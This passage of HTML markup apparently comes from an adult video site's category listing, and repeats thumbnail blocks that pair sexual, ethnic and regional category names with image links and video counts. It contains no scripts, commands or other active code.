                                    <img data-sg="1a44c7512106174c" src="/thumbs/652/1892856894662776652_0.jpg" alt="Office" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Office</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">751</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/5701688/Stockings/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33e56878ba4" src="/thumbs/524/13554958835357551524_0.jpg" alt="Stockings" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Stockings</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">115</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/6291512/Whore/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed104e8d96eb" src="/thumbs/435/3824942637837555435_0.jpg" alt="Whore" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Whore</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">796</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/3/Arab/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c751554d5355" src="/thumbs/309/1892856895539860309_0.jpg" alt="Arab" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Arab</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">4018</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/589880/Big Ass/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb92d981e47" src="/thumbs/111/2705852731802263111_0.jpg" alt="Big Ass" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Big Ass</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">1771</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/3473464/Aunty/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="d4debba038422924" src="/thumbs/540/15338903677683509540_0.jpg" alt="Aunty" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Aunty</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">2366</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/720952/Big Tits/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c7510d4bb151" src="/thumbs/745/1892856894331793745_0.jpg" alt="Big Tits" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Big Tits</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">3261</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/1376312/Close Up/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="c6213f880b202087" src="/thumbs/975/14276762147275939975_0.jpg" alt="Close Up" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Close Up</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">217</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/983096/Boobs/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="317418e18a066220" src="/thumbs/328/3563500562119287328_0.jpg" alt="Boobs" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Boobs</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">2165</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/6422531/Egypt/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb948ade194" src="/thumbs/196/2705852732256674196_0.jpg" alt="Egypt" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Egypt</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">299</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/131128/Anal/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb920531a7b" src="/thumbs/347/2705852731579636347_0.jpg" alt="Anal" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Anal</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">2516</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/3145784/Homemade/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="9cd2f50be3ce237f" src="/thumbs/687/11300363846441378687_0.jpg" alt="Homemade" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Homemade</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">2722</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/6750211/Turkish/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb90f11c493" src="/thumbs/843/2705852731290141843_0.jpg" alt="Turkish" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Turkish</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">510</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/235339832/Srilankan/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="f7a9faaf318f963e" src="/thumbs/550/17846070628790015550_0.jpg" alt="Srilankan" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Srilankan</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">120</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/1245240/Celebrity/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c7512a1a877b" src="/thumbs/35/1892856894815111035_0.jpg" alt="Celebrity" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Celebrity</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">244</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/235470904/Delhi/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="47220a994fc2151e" src="/thumbs/262/5125670979485439262_0.jpg" alt="Delhi" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Delhi</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">546</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/2293816/First Time/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9fafccbb7" src="/thumbs/391/2705852735248190391_0.v1578665520" alt="First Time" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>First Time</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">844</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/5046328/Pregnant/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="f44bf760bf75ac92" src="/thumbs/818/17603435563408796818_0.jpg" alt="Pregnant" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Pregnant</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">261</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/196664/Asian/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb958f6485c" src="/thumbs/556/2705852732529854556_0.jpg" alt="Asian" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Asian</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">3043</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/235601976/Mumbai/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="5c32d7c104e49ae6" src="/thumbs/606/6643609624335653606_0.jpg" alt="Mumbai" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Mumbai</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">594</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/5439544/Softcore/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c751fbf7609b" src="/thumbs/683/1892856898336022683_0.jpg" alt="Softcore" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Softcore</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">855</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/5505080/Solo/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10329e681f" src="/thumbs/519/3824942637368895519_0.jpg" alt="Solo" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Solo</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">347</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/235208760/Telugu/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="6b9f4a6cd900531d" src="/thumbs/997/7754998914712883997_0.jpg" alt="Telugu" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Telugu</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">1056</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/235667512/Nepali/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="2b350ff100ea668a" src="/thumbs/666/3113412245173462666_0.jpg" alt="Nepali" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Nepali</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">285</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/1179704/Casting/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9beff90be" src="/thumbs/942/2705852734241738942_0.jpg" alt="Casting" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Casting</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">186</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/3080248/High Heels/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb96a0c86cd" src="/thumbs/5/2705852732816525005_0.jpg" alt="High Heels" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>High Heels</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">67</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/852024/Black/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="79930112507940cb" src="/thumbs/515/8760346878336909515_0.jpg" alt="Black" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Black</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">1248</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/3407928/Bhabhi/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="e59e61beed96896" src="/thumbs/454/1034110597103970454_0.jpg" alt="Bhabhi" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Bhabhi</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">2569</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/3211320/Hindi/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1b23bffbe6ec6fc3" src="/thumbs/531/1955617751840878531_0.jpg" alt="Hindi" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hindi</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">1787</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/4980792/POV/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="9acaaf9c13bbc105" src="/thumbs/381/11153920512017285381_0.jpg" alt="POV" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>POV</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">878</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/5767224/Strap-on/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="544ac12bdb3f6374" src="/thumbs/196/6073879441568654196_0.jpg" alt="Strap-on" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Strap-on</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">48</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/3735608/Interracial/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb952667bf2" src="/thumbs/282/2705852732419767282_0.v1579878361" alt="Interracial" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Interracial</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">1339</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/4390968/Nipples/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9a5544ed4" src="/thumbs/12/2705852733811085012_0.jpg" alt="Nipples" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Nipples</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">380</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/2949176/Hardcore/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3cc3c8a1bcb1c1e7" src="/thumbs/55/4378563859715310055_0.jpg" alt="Hardcore" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hardcore</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">4182</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/3342392/Desi/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="96ed91e016e942ce" src="/thumbs/438/10875509066812703438_0.jpg" alt="Desi" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Desi</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">7957</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/5177400/Retro/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="b04c58b46145e1e1" src="/thumbs/921/12703626180654653921_0.jpg" alt="Retro" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Retro</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">175</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/3276856/Bollywood/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10fba9c1f8" src="/thumbs/832/3824942640741859832_0.jpg" alt="Bollywood" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Bollywood</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">744</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/6094904/Uniform/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb98b4375c4" src="/thumbs/252/2705852733373773252_0.jpg" alt="Uniform" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Uniform</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">322</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/4915256/Pornstars/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c751a5613e5d" src="/thumbs/941/1892856896883342941_0.jpg" alt="Pornstars" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Pornstars</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">1236</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/5374008/Smoking/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c751b7b42930" src="/thumbs/896/1892856897190766896_0.jpg" alt="Smoking" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Smoking</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">67</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/1507384/Compilation/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10f43e7337" src="/thumbs/807/3824942640617386807_0.jpg" alt="Compilation" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Compilation</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">255</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/2424888/Footjob/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1032318dc2" src="/thumbs/730/3824942637361761730_0.jpg" alt="Footjob" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Footjob</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">111</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/4718648/Panties/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="870b4875f1ed2e08" src="/thumbs/952/9730951091271314952_0.jpg" alt="Panties" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Panties</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">210</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/4784184/Pantyhose/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9b5708a6b" src="/thumbs/731/2705852734081370731_0.jpg" alt="Pantyhose" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Pantyhose</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">594</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/5308472/Small Tits/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="539850ea62dda423" src="/thumbs/387/6023653469219300387_0.jpg" alt="Small Tits" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Small Tits</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">328</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/6684675/Iraq/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1069a01758" src="/thumbs/792/3824942638291752792_0.jpg" alt="Iraq" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Iraq</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">78</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/4325432/Mistress/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c7518551cec6" src="/thumbs/422/1892856896345460422_0.jpg" alt="Mistress" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Mistress</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">99</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/4522040/Oiled/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c751c4580a5c" src="/thumbs/500/1892856897402833500_0.jpg" alt="Oiled" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Oiled</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">194</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/786488/Bisexual/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb96a9d8a20" src="/thumbs/576/2705852732826028576_0.jpg" alt="Bisexual" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Bisexual</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">234</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/1114168/Cartoon/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c7518e17c1c3" src="/thumbs/947/1892856896492650947_0.jpg" alt="Cartoon" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Cartoon</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">32</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/524344/BDSM/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb993f91fc0" src="/thumbs/512/2705852733519896512_0.jpg" alt="BDSM" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>BDSM</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">245</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/327736/Asslick/popular/1/" target="_self">
